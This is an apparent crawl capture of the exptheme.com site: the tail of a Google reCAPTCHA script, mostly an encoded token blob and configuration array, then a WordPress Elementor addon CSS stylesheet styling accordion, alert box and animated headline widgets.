M8OKw6hewqBfczsBw5UBworDscO7wobDg8Oiwqg7NsKdw5oCw6fDosO4wr1ZR8O6bhTDusOwwpdvGsKXw4bClMO6SMOEw6ZQw6gOwqtzwobCnMKkw4IHwpfCqFXDnBsjw67Dp1PDq0tKflPClVXDo8OVw5DClVXCjMKuw4/Cq3rDmcOpZsOvw5rCn8O0TjtLwqLDnMOvcGjDgkV2w5fDpARbw7MoI1DCqUVow4lNDRvDtErDg33CvQIwZw5PEMO/w5sBCsKpLnHDhcKUwovDnsOoBMOYOsKcwpvDujrDm8OyQEI5w4zDnQvDmcKTH8OwG8OXw6/DpMKkGsKXw6fCrcOSYcOPw5TCiMKRwpLCpMOuXSwBw5PDhQLDosKDw4NYcsK3w41LXMO/AMOBLQzCn8OEJcOfX8OcwpEWf8KowpjDump5w48uAigmAcO+Tj7Ch14PAcOMQ8Onw4vDkirCkljCrkw2w6bCmUgZwqbCtj9UOEPDucORw5cvw6plNRvCjnBjwonChiUMPE7ChMOfw6zDlWxUScKiwoZEw5vCtMOGwq3DssOsYsKzwqgGecOECMK/[base64]/[base64]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[base64]/[base64]/[base64]/wozCucK+w71WRRg5wqLCkMO/MC/DjcKZHMKfw64swoEPI8KeRsOzOsKmwr8zWsOJJg3CokVFfGQtw7TDtUQww7nDpsOhR8KbLMOWwqjDvsOIBHPDj8OBP3gxw6zCrcOTNMKPCWrDiMOVfSLCvsKDwqxzw4tiwofDqsKhZ2NZBMOnVF/Clzh3HcOCGDLCvMOVwrpYWm7Cok3DrmnChh/DkSgww7xxw6fCjVLCgiJARMOeUGQNw6jCs8KsEm3CmD7Cj8Osw6YPwotNw7IYYCDCmyTCosKow4BewrUBRXQGw44wHcODdsOoMcOOwqAzw7jDoRNjw7PDmcKIVzzCmMKow6A1wqrCu8KTMMOgdXTCsSHDoh/CvFjCigPDmVJlwqxuwqHDscOmw6sCwok4GcOkWTd6w4PCgcOow6PDlDVOw44zw6nChMOGw6dcR1XDq8KTfcKaw70Dw6vDj8KBLcKyF1tJw6cODAkVw7zDk3HDuwTCqMK7w4cKCETCtcObC8O5w6RrMn3DocK4HcKMw5vDosOEdsKHXB8JVsOYADYPwr/[base64]/Dg8KOwrFmW0JeNw9DwqfCjHg1w5YjZjvDnnzDn8KHEMOiw4nDkSZdbFvCokLDkFnDgcOREsKtw5TDiCHCqw3Du8OXSnAibsOHCMKKa2cXExsAwrjCgzRIwpDCmsOOw68owqHDuMK4w5ovSl06IcOjw4vDgytiMMO1TRgyAiVFw4sMLMOQwp/DrBgfMmdhJ8OYwo82woI0wqnClsO8w74gdsKGS8OQQnLCsMOGw4YgbMKzKFt/WsOZdXPDpT9Iw4I5OsO1OsOAwrt8Xx0dcsKFADXDsBFMXTLCjmrCvScwQ8Oiw7nDr8KydidwwqQ5wrhRw6V+aCs9wq0dwp/CuCHDoMKvHGgpDcOuAyM0wqB8f3UhCH8EXQUGD8KIR8OVcsKKBwPDphXDr28YwpsPUigLwrHDrMKrw67DkMKsSU7DnzN5wpt6w6lfVcKrdlHDi1AsScOsLcK1w4/DlsKDf2ZJP8O9NmJ/w53DrQc/JDlcY0ltPUcpccOhdMKUw7FWMMOABMKfG8K1XsO/[base64]/CryTDlMOvw4bDgcOEw4fCjMKqw4ExACp2JkXDn18ow4IEwoNYTnIHMV7DvsOjw5bCtVPCqcOyPS/CqwXCucO6A8OVP0jCscKaF8KQwpkHN09cR8KPwqtXwqTCsX9aw7/Ci8OhN8KKw7Zbw4MCJ8O9JAHCs8KYccKKJXFzw43CnMO3dMOlw4Jjwq4vQkJew7fDoAgHLMKiHcKvdnYpw4ALw7/CjMOuO8OXw5JDOMOjGcKBQGRIwoHCg8KVCcKJCsKMecOeVMO6TMKeNk4PAsKvwqcBw7fCoMOcw4IVOAHCisOYw5jCjBtIGFccwpDCnWgLw6LDt2DDnsKAwqITXj/[base64]/[base64]/[base64]/[base64]/[base64]/CrMKXwoVxw4DCjsKZVcOSwpfDvMKwwp4mwqzCncO8GxXDl201wrXDhsO0eXBJacOCIm/Cq8Odwq50w4zCiMOGwoMVwrvCpWJcw7IxwrE/[base64]/DqlcGJ8OudsKOf8OLWHnCinHDonl6wq7DpE7Cl14tA0PDq8KvEsKcWyrDqkZ5NMOFwrRJNQvClQdWw6xgw4vCr8OSwpFUbWPChR/CjTwNw6LCkW4iw6/[base64]/DgsOKw4d9FsO3OsOODMKbw68RP8Kkw4nCuMOnf8KewrDCrcOpIwvDisKgw6BiAGrCp2/Dvi89OcOEcG0vw6PCnGrCqMOHNTXDlFNiw4xNw7TCmcKPwoDCp8KEezjCiQ/CpsKNw63Cm8OzZcO/w58cwrbDssO6chEVFhJNEcKZwqXDmljDiFTDsj1pwrB/wo3Dk8OBG8KdKw7DqXcoYsOnwpHDtUJ3ZlYjwo7CjAl5w55tQGPDsELCkHEaOMKOw6TDqcKMw4kTKUvDuMOvwqDCnMOqDMOOYsO6ccK8w77Cn3HDigHDgsOEPMKRND7CkShJLsOJw6gAOcO/wo0cBcKuw5Zyw49LHsOWwoTDscKfcR0vw4LDpMKKLRDDoWLCiMOPPzvDqxRqJml/[base64]/Ch2TCim3DgMOyw7MyYMKSSMK3blPChisww4HCs8OMwq5mw7nDtcKvwoPDlm1MJcKKwp7CvcKrw49DB8OiQVHCi8O8IQzDqsKRe8KaQAR4RnYDw5giCDkGRMOLPcKTwqPChMOWw55UF8OIR8K6IGF0BMOQwo/DrEPCjQLCqXfCjyl3EMKtJcOIw45Iwo56wpEyYzzCkcKAaRHDiMKqbcKFw7pMw6ZTBMKOw4PCuMOtwo/DkQTDssKCw4rCnMKTfH3Cliw2bsOuwpDDi8KswpZyCRpmDBLCqntnwoPCkFodw7jCnMOUw5HCt8OtwrzDnUHDkMO5w73DpXXCrXvCgMKSLANUwqNASGvCo8OAw4/CsV/DoVjDucOtHAFNwrs2woIwR31UWlwfXjJ3GsKpEcOdC8KiwovCpSTClMOWw6cAcx5xeWvCmWwkw5LCrMOkwqXCk1YgwpPDvjBowpbCtw5pw6UAQcKswpBeM8Kfw6QtSQQSw4bDumpWDGkqXMKOw6pBEzMiJsK8VBTDncKnIU/CqcKjPsOLPxrDq8Kjw7xeNcKZw604w4DDhC9Uw4bCqiXDrU3CmcObw5/CggI7KMOyw75TfRTCicK1KlMew4oMI8OiUDFIQsO7w5JJXsO0w5rDgF/DtsKmwqMqw7pYOMOdw499YXInABxRw5dhWAnDi15fw5bDucKPc1gycMKdXMK8MiprwrPCrU53Yi9DJ8ORwrnDlhgGwqxZw4J0EmvDs1HCv8KzNsKnw57Dt8KdwpzDh8OnCh3DsMKZXS/[base64]/CkCEEw5dawqNnOMO5woPCtMKBwoHCgcO+L1pdwpHDocKUexHCkcOpw60wwr3DlcOFwpJgSGXDrsOTFV7CrsKuwqBadktJw4MYY8O/wprDhsKPXHQuw4kXQsOew6BWPX8dw6BNbRDDtMK3f1LDgE97LsOww7DChsKgw5jDhMO+wr4vw5PDjMKewqpgw6nCo8OVw5HCs8ODcjYfwpvCiMOVw7vCngJPNh1Jw43DjsOKAnrDq3zDtcOWYFHCmMOwZcKzwrTDocKMw6nCpsK1w5tVw4EJwqhEw47DkkrCk2/DkXTDr8OLw7DDiDFIwpVAacKNFcKoBsOowrfCg8KjUcKUw7NpKV5qIcKhE8O2w7IjwpprYcO/wpAga29yw5BvVMKEwpMwwp/DhV16RDfDjcO3wrPCn8OZGBbCpsOMwo8TwpEHw6QGOsO4cWJtJcOYTsKlBcOcDx/CsHRjw6jDn1Qsw6ttwrQ3wqDCtFAGIMO6wprDhUk7w4LCilHCk8KkNCnDmMOmEndDZR0hHsKUwp/DiXPCo8Okw7XDln7Di8OCbTfDhSBDwrlHw5JuwprCnMK8wqQRPMKlbQ/[base64]/CnUzCgwjCjA1+wrnDt8ODw7JvMUUow7DCk1PDuMKLJgYew69BbcK9w6cuwopZw5fDk1HDomdww707woA9w4rDqcOIwoLDlcKqw6skKsOTw57DhhPDosOkClbCkVjDqMOlEwHCu8KfSEHDncOtwok/[base64]/[base64]/[base64]/ClcOQw7jCokEIEMKDDcKRwrXDt0nCnGTCi8KUcUghw7tNBU3DusKST8Onwq/CsEfDo8KCwrEpQXw5w7HCj8O6w6okw5PDmDjDnjnDiB4xw6TDgsKow6nDpsKkwr7CjzQEwrMJWsKYd2TCjjbDvGhfwoAzLnAfCsK0wqFHH3A7YXDCjADCgsKlIsOCbHvDszEzw590w4/[base64]/CpcKLwoJyMsKJUMOdw7ppw4bDmMKAMBXDiQ8SwpNvL1x3w7rDsWTDsMKSPHJPw5EYB1bDhsO4wqnChMOzwonCgsKgwq3CrDMRwrjClErCssK1w5Q9exPDksOqwp7CocK/w6d/[base64]/Cu2tBIsK1UTDChMO0EyrCocKfw6fDuMOQFMOfw5PCk0XCn8O0w7DDjznCkE/CkMOAJcKSw4cnUA5UwokxUxoYw7HCmMKTw5zCjsKNwpbDn8KYwosLZcOlw6vDkcO4w6wRcC/DhFo7CXsZw4oqw6Zhwp/[base64]/[base64]/Vx54OjHCvcKawoYTwoMOIMKWV8OQwoTCucO2ek5Gwr1sLsOhBcK3w6jCm29AdcKRwoZ1FiAiC8OVw6LDm3DCiMOmw7vDrsK9w53CiMKIFMOKZh0PY0vDmsKpw50pL8ONw4TDj2TChcOiw7rCgMKCwrjCog\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcpSAUbAAAAAEyh_39GC8IorLY8AY4o9DU3AVPC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://exptheme.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229YidMfkjX2SuUX5Hjl7tv9tnqrP5zeoqV60zXefEXpA\\u003d\x22,0,0,null,1,1768987281200,0,0,[51,212,145,109,54],null,[11,136,35],\x22RC-eXwAi6Fpn1iQ9A\x22,null,null,null,null,null,\x220dAFcWeA6TUqwwJvpYvpWLFO1Flkt_cSnh5sp3tosNNkhNaBipCk3MA6yzPxZTA7jOjRC7A24A5x5JraMY-4S72c2lrat4MSz98g\x22,1769070081054]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://exptheme.com/wp-content/plugins/droit-elementor-addons/modules/widgets/widgets.css?ver=2.0.0
body_size: 20500
content:
.dl_accordion_item {
    border-bottom: 1px solid #e5e5e5;
    padding: 35px 35px 35px 72px;
}
.dl_accordion_item:last-child {
    border-bottom: 0 solid transparent;
}
.dl_accordion_item .dl_accordion_icon {
    position: absolute;
    left: -42px;
    top: -4px;
}
.dl_accordion_item.dl-active {
    background-color: #fff;
}
.dl_accordion_item .dl_accordion_item_title {
    position: relative;
}
.dl_accordion_item .dl_accordion_thumb {
    max-width: 100%;
}
@media (max-width: 991px) {
    .dl_accordion_item .dl_accordion_thumb {
        margin-top: 30px;
    }
}
@media (min-width: 991px) {
    .dl_accordion_item .dl_accordion_thumb {
        position: absolute;
        right: -100%;
        top: 0;
    }
}
.dl_accordion_item .dl_accordion_title {
    cursor: pointer;
    position: relative;
    margin-bottom: 0;
    font-size: 16px;
    font-weight: 600;
    line-height: 20px;
}
.dl_accordion_item .droit-icon {
    transition: transform 0.2s ease-out;
    right: 6px;
    top: -5%;
    position: absolute;
    cursor: pointer;
    color: #060a24;
}
.dl_accordion_item_title .droit-accordion-icon-opend {
    display: none;
}
.dl_accordion_item_title.dl-active .droit-accordion-icon-opend {
    display: block;
}
.dl_accordion_item_title.dl-active .droit-accordion-icon-closed {
    display: none;
}
.dl_accordion_item .dl_accordion_panel {
    display: none;
    padding-top: 30px;
}
.dl_accordion_item.dl-active .dl_accordion_title::before {
    transform: rotate(-140deg);
}
@media (min-width: 768px) {
    .dl_accordion_item .dl_accordion_inner {
        display: flex;
        align-items: center;
    }
    .dl_accordion_item .dl_accordion_inner .dl_accordion_thumb {
        flex: 31% 0 0;
        display: flex;
    }
}
.dl_accordion_item .dl_accordion_inner .dl_accordion_thumb {
    position: relative;
    right: auto;
    top: auto;
}
@media (max-width: 767.98px) {
    .dl_accordion_item .dl_accordion_inner .dl_accordion_thumb {
        margin-bottom: 10px;
    }
}
.dl_accordion_item .dl_accordion_inner .dl_accordion_thumb + .dl_accordion_inner_content {
    padding-left: 30px;
}
.dl_accordion_item .dl_accordion_inner .dl_accordion_inner_content + .dl_accordion_thumb {
    padding-left: 30px;
}
.dl_accordion_item .dl_accordion_inner .dl_cu_btn {
    border-radius: 0;
}
.dl_accordion_item .dl_accordion_inner .dl_desc {
    font-size: 15px;
    line-height: 1.7;
}
.dl_accordion_item .dl_accordion_inner .dl_desc + .dl_cu_btn {
    margin-top: 29px;
}
.dl_accordion_item.dl_accordion_style_08 {
    padding: 30px;
    border-bottom: 0 solid transparent;
    background-color: #fff;
    margin-bottom: 10px;
}
.dl_accordion_item.dl_accordion_style_08 .dl_accordion_panel {
    padding-top: 26px;
}
.dl_accordion_style_08 .droit-icon {
    color: #060a24;
}
.dl_accordion_item.dl_accordion_style_09 {
    background-color: #005d4c;
    border-radius: 0;
    padding: 29px 35px 29px;
    border-bottom: 0 solid transparent;
}
.dl_accordion_item.dl_accordion_style_09:nth-child(2) {
    background-color: #006a56;
}
.dl_accordion_item.dl_accordion_style_09:nth-child(3) {
    background-color: #007b64;
}
.dl_accordion_item.dl_accordion_style_09:nth-child(4) {
    background-color: #009377;
}
.dl_accordion_item.dl_accordion_style_09:nth-child(5) {
    background-color: #005d4c;
}
.dl_accordion_item.dl_accordion_style_09:nth-child(6) {
    background-color: #006a56;
}
.dl_accordion_item.dl_accordion_style_09:nth-child(7) {
    background-color: #007b64;
}
.dl_accordion_item.dl_accordion_style_09:nth-child(8) {
    background-color: #009377;
}
.dl_accordion_item.dl_accordion_style_09:nth-child(9) {
    background-color: #007b64;
}
.dl_accordion_item.dl_accordion_style_09:nth-child(10) {
    background-color: #009377;
}
.dl_accordion_item.dl_accordion_style_09 .dl_accordion_item_title {
    padding: 0 0 0 35px;
}
.dl_accordion_item.dl_accordion_style_09 .dl_accordion_title {
    color: #fff;
}
.dl_accordion_item.dl_accordion_style_09 .dl_desc {
    color: #fff;
}
.dl_accordion_item.dl_accordion_style_09 .dl_accordion_panel {
    padding-top: 20px;
}
.dl_accordion_item.dl_accordion_style_09 .dl_accordion_icon {
    max-width: 16px;
    position: absolute;
    left: 0;
    top: 0;
}
.dl_accordion_item.dl_accordion_style_09 .dl_cu_btn {
    border: 1px solid #fff;
}
.dl_accordion_item.dl_accordion_style_09 .dl_cu_btn:hover {
    border: 1px solid #0e4de3;
}
.dl_accordion_style_09 .droit-icon {
    color: #fff;
}
.dl_accordion_style_09 .dl_accordion_icon {
    color: #fff;
}
.dl_accordion_icon i {
    display: block;
}
.droit-accordion_icon svg {
    width: 16px;
}.dl_alert_box {
    display: flex;
    align-items: center;
    justify-content: space-between;
    position: relative;
}
.dl_alert_box.dl_alert_box_style_01 {
    border-radius: 5px;
    font-size: 20px;
    padding: 22px 40px;
}
.dl_alert_box.dl_alert_box_style_01 .dl_alert_close {
    font-size: 18px;
    background-color: transparent;
    border: 0 solid transparent;
    cursor: pointer;
}
.dl_alert_box.dl_alert_box_style_01 .dl_alert_desc {
    line-height: 20px;
    display: flex;
    align-items: center;
}
.dl_alert_box.dl_alert_box_style_01 .dl_alert_desc i {
    margin-right: 18px;
    font-size: 24px;
}
.dl_alert_box.dl_default_alert {
    border: 1px solid #d7caf5;
    background-color: #f5f1fd;
    color: #8d62e3;
}
.dl_alert_box.dl_default_alert .dl_alert_close,
.dl_alert_box.dl_default_alert .dl_alert_desc {
    color: #8d62e3;
}
.dl_alert_box.dl_notice_alert {
    border: 1px solid #e9e6f5;
    background-color: #f9f8fc;
    color: #677294;
}
.dl_alert_box.dl_notice_alert .dl_alert_close,
.dl_alert_box.dl_notice_alert .dl_alert_desc {
    color: #677294;
}
.dl_alert_box.dl_notice_alert .dl_alert_box_icon {
    border: 1px solid #e9e6f5;
    background-color: #f9f8fc;
    color: #677294;
}
.dl_alert_box.dl_info_alert {
    border: 1px solid #aee9f3;
    background-color: #ebfcff;
    color: #67d2e5;
}
.dl_alert_box.dl_info_alert .dl_alert_close,
.dl_alert_box.dl_info_alert .dl_alert_desc {
    color: #67d2e5;
}
.dl_alert_box.dl_error_alert {
    border: 1px solid #f4bdbd;
    background-color: #ffebeb;
    color: #eb4a4a;
}
.dl_alert_box.dl_error_alert .dl_alert_close,
.dl_alert_box.dl_error_alert .dl_alert_desc {
    color: #eb4a4a;
}
.dl_alert_box.dl_success_alert {
    border: 1px solid #b0efac;
    background-color: #ecffeb;
    color: #4acc43;
}
.dl_alert_box.dl_success_alert .dl_alert_close,
.dl_alert_box.dl_success_alert .dl_alert_desc {
    color: #4acc43;
}
.dl_alert_box.dl_warning_alert {
    border: 1px solid #edd796;
    background-color: #fffaeb;
    color: #ebb512;
}
.dl_alert_box.dl_warning_alert .dl_alert_close,
.dl_alert_box.dl_warning_alert .dl_alert_desc {
    color: #ebb512;
}
.dl_words_wrapper {
    display: inline-block;
    position: relative;
    text-align: left;
}
.dl_words_wrapper b {
    display: inline-block;
    position: absolute;
    white-space: nowrap;
    left: 0;
    top: 0;
}
.dl_words_wrapper b.is-visible {
    position: relative;
}
.no-js .dl_words_wrapper b {
    opacity: 0;
}
.no-js .dl_words_wrapper b.is-visible {
    opacity: 1;
}
.dl_animated_headline.rotate-1 .dl_words_wrapper {
    -webkit-perspective: 300px;
    -moz-perspective: 300px;
    perspective: 300px;
}
.dl_animated_headline.rotate-1 b {
    opacity: 0;
    -webkit-transform-origin: 50% 100%;
    -moz-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    -o-transform-origin: 50% 100%;
    transform-origin: 50% 100%;
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    -o-transform: rotateX(180deg);
    transform: rotateX(180deg);
}
.dl_animated_headline.rotate-1 b.is-visible {
    opacity: 1;
    -webkit-transform: rotateX(0);
    -moz-transform: rotateX(0);
    -ms-transform: rotateX(0);
    -o-transform: rotateX(0);
    transform: rotateX(0);
    -webkit-animation: cd-rotate-1-in 1.2s;
    -moz-animation: cd-rotate-1-in 1.2s;
    animation: cd-rotate-1-in 1.2s;
}
.dl_animated_headline.rotate-1 b.is-hidden {
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    -o-transform: rotateX(180deg);
    transform: rotateX(180deg);
    -webkit-animation: cd-rotate-1-out 1.2s;
    -moz-animation: cd-rotate-1-out 1.2s;
    animation: cd-rotate-1-out 1.2s;
}
@-webkit-keyframes cd-rotate-1-in {
    0% {
        -webkit-transform: rotateX(180deg);
        opacity: 0;
    }
    35% {
        -webkit-transform: rotateX(120deg);
        opacity: 0;
    }
    65% {
        opacity: 0;
    }
    100% {
        -webkit-transform: rotateX(360deg);
        opacity: 1;
    }
}
@-moz-keyframes cd-rotate-1-in {
    0% {
        -moz-transform: rotateX(180deg);
        opacity: 0;
    }
    35% {
        -moz-transform: rotateX(120deg);
        opacity: 0;
    }
    65% {
        opacity: 0;
    }
    100% {
        -moz-transform: rotateX(360deg);
        opacity: 1;
    }
}
@keyframes cd-rotate-1-in {
    0% {
        -webkit-transform: rotateX(180deg);
        -moz-transform: rotateX(180deg);
        -ms-transform: rotateX(180deg);
        -o-transform: rotateX(180deg);
        transform: rotateX(180deg);
        opacity: 0;
    }
    35% {
        -webkit-transform: rotateX(120deg);
        -moz-transform: rotateX(120deg);
        -ms-transform: rotateX(120deg);
        -o-transform: rotateX(120deg);
        transform: rotateX(120deg);
        opacity: 0;
    }
    65% {
        opacity: 0;
    }
    100% {
        -webkit-transform: rotateX(360deg);
        -moz-transform: rotateX(360deg);
        -ms-transform: rotateX(360deg);
        -o-transform: rotateX(360deg);
        transform: rotateX(360deg);
        opacity: 1;
    }
}
@-webkit-keyframes cd-rotate-1-out {
    0% {
        -webkit-transform: rotateX(0);
        opacity: 1;
    }
    35% {
        -webkit-transform: rotateX(-40deg);
        opacity: 1;
    }
    65% {
        opacity: 0;
    }
    100% {
        -webkit-transform: rotateX(180deg);
        opacity: 0;
    }
}
@-moz-keyframes cd-rotate-1-out {
    0% {
        -moz-transform: rotateX(0);
        opacity: 1;
    }
    35% {
        -moz-transform: rotateX(-40deg);
        opacity: 1;
    }
    65% {
        opacity: 0;
    }
    100% {
        -moz-transform: rotateX(180deg);
        opacity: 0;
    }
}
@keyframes cd-rotate-1-out {
    0% {
        -webkit-transform: rotateX(0);
        -moz-transform: rotateX(0);
        -ms-transform: rotateX(0);
        -o-transform: rotateX(0);
        transform: rotateX(0);
        opacity: 1;
    }
    35% {
        -webkit-transform: rotateX(-40deg);
        -moz-transform: rotateX(-40deg);
        -ms-transform: rotateX(-40deg);
        -o-transform: rotateX(-40deg);
        transform: rotateX(-40deg);
        opacity: 1;
    }
    65% {
        opacity: 0;
    }
    100% {
        -webkit-transform: rotateX(180deg);
        -moz-transform: rotateX(180deg);
        -ms-transform: rotateX(180deg);
        -o-transform: rotateX(180deg);
        transform: rotateX(180deg);
        opacity: 0;
    }
}
.dl_animated_headline.type .dl_words_wrapper {
    vertical-align: top;
    overflow: hidden;
}
.dl_animated_headline.type .dl_words_wrapper::after {
    content: "";
    position: absolute;
    right: 0;
    top: 50%;
    bottom: auto;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    height: 90%;
    width: 1px;
    background-color: #aebcb9;
}
.dl_animated_headline.type .dl_words_wrapper.waiting::after {
    -webkit-animation: cd-pulse 1s infinite;
    -moz-animation: cd-pulse 1s infinite;
    animation: cd-pulse 1s infinite;
}
.dl_animated_headline.type .dl_words_wrapper.selected::after {
    visibility: hidden;
}
.dl_animated_headline.type .dl_words_wrapper.selected b {
    color: #0d0d0d;
}
.dl_animated_headline.type b {
    visibility: hidden;
}
.dl_animated_headline.type b.is-visible {
    visibility: visible;
}
.dl_animated_headline.type i {
    position: absolute;
    visibility: hidden;
}
.dl_animated_headline.type i.in {
    position: relative;
    visibility: visible;
}
@-webkit-keyframes cd-pulse {
    0% {
        -webkit-transform: translateY(-50%) scale(1);
        opacity: 1;
    }
    40% {
        -webkit-transform: translateY(-50%) scale(0.9);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateY(-50%) scale(0);
        opacity: 0;
    }
}
@-moz-keyframes cd-pulse {
    0% {
        -moz-transform: translateY(-50%) scale(1);
        opacity: 1;
    }
    40% {
        -moz-transform: translateY(-50%) scale(0.9);
        opacity: 0;
    }
    100% {
        -moz-transform: translateY(-50%) scale(0);
        opacity: 0;
    }
}
@keyframes cd-pulse {
    0% {
        -webkit-transform: translateY(-50%) scale(1);
        -moz-transform: translateY(-50%) scale(1);
        -ms-transform: translateY(-50%) scale(1);
        -o-transform: translateY(-50%) scale(1);
        transform: translateY(-50%) scale(1);
        opacity: 1;
    }
    40% {
        -webkit-transform: translateY(-50%) scale(0.9);
        -moz-transform: translateY(-50%) scale(0.9);
        -ms-transform: translateY(-50%) scale(0.9);
        -o-transform: translateY(-50%) scale(0.9);
        transform: translateY(-50%) scale(0.9);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateY(-50%) scale(0);
        -moz-transform: translateY(-50%) scale(0);
        -ms-transform: translateY(-50%) scale(0);
        -o-transform: translateY(-50%) scale(0);
        transform: translateY(-50%) scale(0);
        opacity: 0;
    }
}
.dl_animated_headline.rotate-2 .dl_words_wrapper {
    -webkit-perspective: 300px;
    -moz-perspective: 300px;
    perspective: 300px;
}
.dl_animated_headline.rotate-2 em,
.dl_animated_headline.rotate-2 i {
    display: inline-block;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.dl_animated_headline.rotate-2 b {
    opacity: 0;
}
.dl_animated_headline.rotate-2 i {
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform: translateZ(-20px) rotateX(90deg);
    -moz-transform: translateZ(-20px) rotateX(90deg);
    -ms-transform: translateZ(-20px) rotateX(90deg);
    -o-transform: translateZ(-20px) rotateX(90deg);
    transform: translateZ(-20px) rotateX(90deg);
    opacity: 0;
}
.is-visible .dl_animated_headline.rotate-2 i {
    opacity: 1;
}
.dl_animated_headline.rotate-2 i.in {
    -webkit-animation: cd-rotate-2-in 0.4s forwards;
    -moz-animation: cd-rotate-2-in 0.4s forwards;
    animation: cd-rotate-2-in 0.4s forwards;
}
.dl_animated_headline.rotate-2 i.out {
    -webkit-animation: cd-rotate-2-out 0.4s forwards;
    -moz-animation: cd-rotate-2-out 0.4s forwards;
    animation: cd-rotate-2-out 0.4s forwards;
}
.dl_animated_headline.rotate-2 em {
    -webkit-transform: translateZ(20px);
    -moz-transform: translateZ(20px);
    -ms-transform: translateZ(20px);
    -o-transform: translateZ(20px);
    transform: translateZ(20px);
}
